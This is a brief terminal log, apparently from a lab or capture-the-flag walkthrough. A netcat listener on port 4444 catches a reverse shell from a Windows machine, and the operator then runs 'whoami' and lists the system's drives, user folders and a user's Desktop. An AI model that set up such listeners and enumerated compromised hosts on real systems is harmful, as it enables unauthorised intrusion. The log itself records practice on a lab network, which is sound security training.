 pak@laptop:~$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.16.26] from (UNKNOWN) [10.129.229.122] 49701
dir
cd C:\
dir
PerfLogs Program Files Program Files (x86) Users Windows xampp
whoami
visual\enox
dir C:\Users\
Administrator enox Public
cd C:\Users\enox\Desktop